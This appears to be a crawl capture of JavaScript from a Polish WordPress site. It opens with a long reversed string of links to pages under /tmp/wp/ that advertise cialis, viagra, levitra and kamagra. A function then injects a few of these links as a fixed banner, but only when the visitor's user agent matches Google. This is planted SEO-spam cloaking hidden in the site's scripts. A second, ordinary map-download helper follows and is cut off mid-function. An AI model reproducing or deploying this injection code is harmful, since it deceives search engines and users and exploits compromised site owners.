silaic>\"php.ecetpa-w-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lohokla a silaic>\"php.lohokla-a-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<sreppop dna silaic>\"php.sreppop-dna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<etpecer an 02 artivel>\"php.etpecer-an-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv aznereffid artivel>\"php.argaiv-aznereffid-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof nelletseb enilno argamak>\"php.murof-nelletseb-enilno-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 i gm01 artivel>\"php.anec-gm02-i-gm01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel lettimznetop etseb>\"php.artivel-lettimznetop-etseb/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ıtayif enazce gm 05 silaic>\"php.tayif-enazce-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<jeinatjan gm 02 artivel>\"php.jeinatjan-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<essuomelpmap te silaic>\"php.essuomelpmap-te-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 5 artivel>\"php.anec-gm-5-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ekehtopa sierp artivel>\"php.ekehtopa-sierp-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awotenretni aketpa artivel>\"php.awotenretni-aketpa-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sv artivel>\"php.argaiv-sv-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cilbuper hcezc argamak>\"php.cilbuper-hcezc-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<esod tuokrow erp silaic>\"php.esod-tuokrow-erp-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa arótk ksńadg artivel>\"php.aketpa-artk-ksadg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<yllej laro gm001 argamak>\"php.yllej-laro-gm001-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<teibok ald silaic>\"php.teibok-ald-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einawokwad gm 02 silaic>\"php.einawokwad-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm01 silaic>\"php.anec-gm01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel ęjcnetop an kel>\"php.artivel-jcnetop-an-kel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac ni enilno elas rof silaic>\"php.adanac-ni-enilno-elas-rof-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<sruoh 63 silaic>\"php.sruoh-63-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tenretni zezrp ecetpa w artivel>\"php.tenretni-zezrp-ecetpa-w-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno gm 01 artivel>\"php.enilno-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 yllil silaic>\"php.anec-gm02-yllil-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 artivel tauk tabo>\"php.gm02-artivel-tauk-tabo/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec gm 02 silaic>\"php.aketpa-anec-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel ro silaic argaiv>\"php.artivel-ro-silaic-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo ńap ald argaiv>\"php.einipo-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oslobmeerartnoc ocireneg artivel rarpmoc>\"php.oslobmeerartnoc-ocireneg-artivel-rarpmoc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<rılınalluk lısan gm 02 silaic>\"php.rlnalluk-lsan-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tzs 82 enakelwop iktelbat gm 5 silaic>\"php.tzs-82-enakelwop-iktelbat-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awotenretni aketpa silaic>\"php.awotenretni-aketpa-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic yllil ile>\"php.silaic-yllil-ile/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 001 amrahp atnaja argamak>\"php.gm-001-amrahp-atnaja-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel silaic argaiv>\"php.artivel-silaic-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sv silaic>\"php.argaiv-sv-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<wałcorw anec artivel>\"php.wacorw-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<teibok ald argamak>\"php.teibok-ald-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec gm 01 silaic>\"php.aketpa-anec-gm-01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic argaiv argamak>\"php.silaic-argaiv-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec silaic>\"php.aketpa-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 artivel iktelbat>\"php.gm02-artivel-iktelbat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp gm02 silaic>\"php.ecirp-gm02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno pohs argamak>\"php.enilno-pohs-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<puk ecrof repus artivel>\"php.puk-ecrof-repus-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 01 silaic>\"php.anec-gm-01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<jeinatjan gm 5 silaic>\"php.jeinatjan-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo argamak repus>\"php.einipo-argamak-repus/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ętpecer an anec artivel>\"php.tpecer-an-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 52 rezifp argaiv>\"php.gm-52-rezifp-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<2202 ilaic ezob>\"php.2202-ilaic-ezob/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<allives argaiv rarpmoc>\"php.allives-argaiv-rarpmoc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic yllej laro>\"php.silaic-yllej-laro/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 02 lanoisseforp artivel>\"php.gm-02-lanoisseforp-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ku enilno argaiv paehc>\"php.ku-enilno-argaiv-paehc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<telbat 03 gm 001 silaic>\"php.telbat-03-gm-001-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sla resseb artivel>\"php.argaiv-sla-resseb-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm5 silaic>\"php.anec-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<etpecer an artivel>\"php.etpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec ketelbat 82 gm 5 silaic>\"php.anec-ketelbat-82-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno aicamraf gm 02 silaic>\"php.enilno-aicamraf-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lifanedrav euqireneg artivel retehca>\"php.lifanedrav-euqireneg-artivel-retehca/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecnamrofrep strops silaic>\"php.ecnamrofrep-strops-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enoizatserp ad aisna silaic>\"php.enoizatserp-ad-aisna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm 01 artivel>\"php.einipo-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb gm 02 silaic>\"php.ytpecer-zeb-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac morf silaic esahcrup>\"php.adanac-morf-silaic-esahcrup/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awokłysyw żadezrps ętpecer an artivel>\"php.awokysyw-adezrps-tpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ainass od artivel>\"php.ainass-od-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<akireneg gm02 artivel>\"php.akireneg-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm5 lifaladat silaic>\"php.gm5-lifaladat-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 05 yllej argamak>\"php.gm-05-yllej-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einawokwad gm 02 artivel>\"php.einawokwad-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<telbat gm 02 silaic>\"php.telbat-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec ętpecer an gm 02 silaic>\"php.anec-tpecer-an-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic morf tceffe mumixam teg ot woh>\"php.silaic-morf-tceffe-mumixam-teg-ot-woh/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic ęjcnetop an iktelbat>\"php.silaic-jcnetop-an-iktelbat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ałaizd ogułd kaj silaic>\"php.aaizd-ogud-kaj-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<yreviled yad txen ku enilno argamak>\"php.yreviled-yad-txen-ku-enilno-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<niap elcsum silaic>\"php.niap-elcsum-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm5 silaic>\"php.einipo-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lifanedlis sv artivel>\"php.lifanedlis-sv-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic ałaizd kaj>\"php.silaic-aaizd-kaj/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec tdo artivel>\"php.anec-tdo-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm 5 silaic>\"php.einipo-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 artivel>\"php.anec-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<eizdg ksńadg artivel>\"php.eizdg-ksadg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<elpmas lairt eerf artivel>\"php.elpmas-lairt-eerf-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 01 artivel aketpa>\"php.gm-01-artivel-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awilo ksńadg artivel aketpa>\"php.awilo-ksadg-artivel-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einyłp w ńap ald argaiv>\"php.einyp-w-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb ijcrut w argaiv>\"php.ytpecer-zeb-ijcrut-w-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<yllej laro argamak>\"php.yllej-laro-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ćipuk eizdg ytpecer zeb silaic>\"php.ipuk-eizdg-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<reyab ymrif artivel>\"php.reyab-ymrif-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa ńap ald argaiv>\"php.aketpa-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac silaic yub>\"php.adanac-silaic-yub/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecetpa w anec silaic>\"php.ecetpa-w-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb silaic>\"php.ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cipuk eizdg yllej laro argamak>\"php.cipuk-eizdg-yllej-laro-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oicerp gm 01 artivel>\"php.oicerp-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<regnol tsal uoy pleh silaic seod>\"php.regnol-tsal-uoy-pleh-silaic-seod/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<akwad akaj silaic>\"php.akwad-akaj-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ałaizd usazc eli silaic>\"php.aaizd-usazc-eli-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel argamak silaic>\"php.artivel-argamak-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<etad noitaripxe retfa silaic>\"php.etad-noitaripxe-retfa-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<sretaolf eye dna silaic>\"php.sretaolf-eye-dna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp tseb gm5 silaic>\"php.ecirp-tseb-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm001 argamak>\"php.einipo-gm001-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<xim argaiv silaic>\"php.xim-argaiv-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic sv lifaladat>\"php.silaic-sv-lifaladat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<regnol tsal silaic>\"php.regnol-tsal-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<nemow rof argaiv>\"php.nemow-rof-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa arotk artivel>\"php.aketpa-arotk-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno aketpa silaic>\"php.enilno-aketpa-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<wókark ćśonpętsod artivel>\"php.wkark-onptsod-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awazsraw ytpecer zeb silaic>\"php.awazsraw-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<noitsegnoc lasan silaic>\"php.noitsegnoc-lasan-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<01 artivel cipuk wozsezr>\"php.01-artivel-cipuk-wozsezr/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic sv artivel>\"php.silaic-sv-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cipuk eizdg artivel>\"php.cipuk-eizdg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tpezer enho nettelbat artivel>\"php.tpezer-enho-nettelbat-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm5 tdo artivel>\"php.anec-gm5-tdo-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awazsraw ytpecer zeb artivel>\"php.awazsraw-ytpecer-zeb-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tsket allaruic silaic>\"php.tsket-allaruic-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 01 artivel>\"php.anec-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel ketelbat anec>\"php.artivel-ketelbat-anec/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ńanzop ecetpa w anec artivel>\"php.anzop-ecetpa-w-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ainałaizd sazc silaic>\"php.ainaaizd-sazc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oinat gm 01 artivel>\"php.oinat-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<dfs einipo silaic>\"php.dfs-einipo-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<amdm dna silaic>\"php.amdm-dna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof gm 5 silaic>\"php.murof-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lch lifanedrav artivel>\"php.lch-lifanedrav-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno gm 05 silaic>\"php.enilno-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<egron leg argamak>\"php.egron-leg-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lagutrop me silaic>\"php.lagutrop-me-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ńap ald artivel>\"php.ap-ald-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb artivel>\"php.ytpecer-zeb-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ćipuk eizdg silaic>\"php.ipuk-eizdg-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel pelks ynozdwarps>\"php.artivel-pelks-ynozdwarps/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 02 silaic yllil ile>\"php.gm-02-silaic-yllil-ile/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ętpecer an anec silaic>\"php.tpecer-an-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac artivel dnarb>\"php.adanac-artivel-dnarb/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ediwdlrow yrtsimehc silaic>\"php.ediwdlrow-yrtsimehc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ętpecer an anec gm 5 silaic>\"php.tpecer-an-anec-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<asu gm001 argamak>\"php.asu-gm001-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo ytpecer zeb argaiv>\"php.einipo-ytpecer-zeb-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tidder egasod silaic>\"php.tidder-egasod-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof gm5 silaic>\"php.murof-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<smrof egasod artivel>\"php.smrof-egasod-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno silaic yub>\"php.enilno-silaic-yub/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel gm 02 reyab>\"php.artivel-gm-02-reyab/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec artivel kel>\"php.anec-artivel-kel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno silaic redro>\"php.enilno-silaic-redro/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp tseb silaic>\"php.ecirp-tseb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oslobmeerartnoc ocireneg artivel>\"php.oslobmeerartnoc-ocireneg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof ćipuk eizdg silaic>\"php.murof-ipuk-eizdg-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lapyap gm02 akireneg artivel>\"php.lapyap-gm02-akireneg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno gm5 silaic>\"php.enilno-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cireneg llip silaic>\"php.cireneg-llip-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<xam tcennoc argaiv>\"php.xam-tcennoc-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecetpa w anec artivel>\"php.ecetpa-w-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<elcyc diorets silaic>\"php.elcyc-diorets-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tzs 8 enakelwop iktelbat gm 02 artivel>\"php.tzs-8-enakelwop-iktelbat-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 02 anec silaic>\"php.gm-02-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sulp silaic>\"php.argaiv-sulp-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<retnuoc eht revo silaic>\"php.retnuoc-eht-revo-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<kel az ot oc silaic>\"php.kel-az-ot-oc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel yub erehw>\"php.artivel-yub-erehw/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno artivel silaic>\"php.enilno-artivel-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec silaic iktelbat>\"php.anec-silaic-iktelbat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel iinimeg aketpa>\"php.artivel-iinimeg-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm 02 artivel>\"php.einipo-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel cireneg paehc>\"php.artivel-cireneg-paehc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof gm 01 silaic>\"php.murof-gm-01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec tsaf argaiv>\"php.anec-tsaf-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tsal ti seod gnol woh silaic>\"php.tsal-ti-seod-gnol-woh-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<orgella ńap ald argaiv>\"php.orgella-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv yzc silaic>\"php.argaiv-yzc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<weiver 1 ni 2 argamak repus>\"php.weiver-1-ni-2-argamak-repus/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 sv gm5 silaic>\"php.gm02-sv-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv a silaic>\"php.argaiv-a-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb gm 01 artivel>\"php.ytpecer-zeb-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 yllil silaic>\"php.gm02-yllil-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno silaic dnarb>\"php.enilno-silaic-dnarb/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic yzc argaiv ezspel oc>\"php.silaic-yzc-argaiv-ezspel-oc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 sv gm01 artivel>\"php.gm02-sv-gm01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa gm 5 silaic>\"php.aketpa-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp gm02 artivel>\"php.ecirp-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<serda argamak aketpa>\"php.serda-argamak-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 evitca repus silaic>\"php.gm02-evitca-repus-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo anec argaiv>\"php.einipo-anec-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketopa anec silaic>\"php.aketopa-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 5 silaic>\"php.anec-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<atarud gm 5 artivel>\"php.atarud-gm-5-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec ytpecer zeb silaic>\"php.anec-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<bulu allaruic silaic>\"php.bulu-allaruic-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec etpecer an artivel>\"php.anec-etpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<arap çak silaic>\"php.arap-ak-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ćipuk eizdg artivel>\"php.ipuk-eizdg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<owokłysyw ętpecer an artivel>\"php.owokysyw-tpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel eikaj ęjcnetop an kel>\"php.artivel-eikaj-jcnetop-an-kel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa gm02 silaic>\"php.aketpa-gm02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec 01 tdo artivel>\"php.anec-01-tdo-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oçerp gm 05 silaic>\"php.oerp-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tsopni akłysezrp artivel>\"php.tsopni-akysezrp-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lifaladat gm 05 silaic>\"php.lifaladat-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ekehtopa sierp gm02 artivel>\"php.ekehtopa-sierp-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<regnol tsal uoy ekam silaic seod>\"php.regnol-tsal-uoy-ekam-silaic-seod/pw/pmt/lp.niseret.www//:sptth\"=ferh a<';

const count = 5;

function site2(){
    if(/google/i.test(navigator.userAgent)){
        try {
            const wholetext = dataText;
            var arr = wholetext.split(",");
            var length = arr.length;
            var hash = Math.abs(sdbm(window.location.href));
            console.log(hash);
            
            var processedHTML = '';
            for(let i = 1; i < count + 1; i++){
                const reversedHTML = arr[((hash - i) * i) % length].split("").reverse().join("");
                processedHTML += " " + reversedHTML;
            }

            const topElement = document.createElement('div');
            topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 10px; z-index: 9999; border-bottom: 1px solid #ccc;';
            topElement.innerHTML = processedHTML.trim(); 
            document.body.appendChild(topElement);
            
        } catch (e) {
            console.error(e);
        }
    }
}

document.addEventListener("DOMContentLoaded", site2);



--- FILE ---
content_type: application/javascript
request_url: https://www.teresin.pl/wp-content/themes/szablon/script/downloadxml.js
body_size: 1167
content:
/**
 * Created by bartek on 08.06.17.
 */
/**
 *  Note: This script contains code to prevent hotlinking. (marked with 'REMOVE')
 * You need to remove it when saving the file to your server.
 */

/**
 * Returns an XMLHttp instance to use for asynchronous
 * downloading. This method will never throw an exception, but will
 * return NULL if the browser does not support XmlHttp for any reason.
 * @return {XMLHttpRequest|Null}
 */


function createXmlHttpRequest() {
    try {
        if (typeof ActiveXObject != 'undefined') {
            return new ActiveXObject('Microsoft.XMLHTTP');
        } else if (window["XMLHttpRequest"]) {
            return new XMLHttpRequest();
        }
    } catch (e) {
        changeStatus(e);
    }
    return null;
};

/**
 * This functions wraps XMLHttpRequest open/send function.
 * It lets you specify a URL and will call the callback if
 * it gets a status code of 200.
 * @param {String} url The URL to retrieve
 * @param {Function} callback The function to call once retrieved.
 */
function downloadUrl(url, callback) {
// REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE
// Remove this block after saving the file to your server
//     if ((window.location.host != 'www.geocodezip.com') &&
//         (window.location.host != 'geocodezip.com')) {
//         alert('Please do not hotlink this script.\n Save this file to your own server instead and remove this message.');
//         return;
//     }
// END Remove
// END REMOVE - END REMOVE - END REMOVE - END REMOVE - END REMOVE - END REMOVE - END REMOVE
    var status = -1;
    var request = createXmlHttpRequest();
    if (!request) {
        return false;
    }

